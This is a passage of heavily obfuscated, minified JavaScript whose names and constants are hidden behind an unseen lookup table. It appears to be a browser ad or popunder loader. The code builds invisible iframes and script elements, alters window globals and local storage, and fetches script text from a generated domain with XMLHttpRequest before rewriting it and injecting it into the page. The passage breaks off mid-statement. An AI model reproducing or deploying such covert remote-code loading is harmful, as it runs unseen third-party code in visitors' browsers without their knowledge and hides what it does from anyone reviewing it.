$.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.di]&&(a[$.di]=i[$.di]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dj](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._ED=$.BD;$._ED<$.Cg;$._ED+=$.x){switch($._ED){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.GE;$._EB+=$.x){switch($._EB){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fb]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.dJ;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.cz]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eH](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.cz]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fb](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FI=$.BD;$._FI<$.GD;$._FI+=$.x){switch($._FI){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.ds;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.du+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dv+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FG=$.BD;$._FG<$.DD;$._FG+=$.x){switch($._FG){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.gd)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dj]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.da]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eH](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dl+n:_[$.Je](n)?$.Hf+window[$.ct][$.ff]+n:window[$.ct][$.cz][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ew=$.BD;$._Ew<$.GB;$._Ew+=$.x){switch($._Ew){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Cg;$._El+=$.x){switch($._El){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dw][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dA]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ex=$.BD;$._Ex<$.GH;$._Ex+=$.x){switch($._Ex){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.GB;$._Ec+=$.x){switch($._Ec){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.do),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dx=$.BD;$._Dx<$.CC;$._Dx+=$.x){switch($._Dx){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FF=$.BD;$._FF<$.GJ;$._FF+=$.x){switch($._FF){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FD=$.BD;$._FD<$.DD;$._FD+=$.x){switch($._FD){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cy]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dB]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dB]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dB]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dB]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void 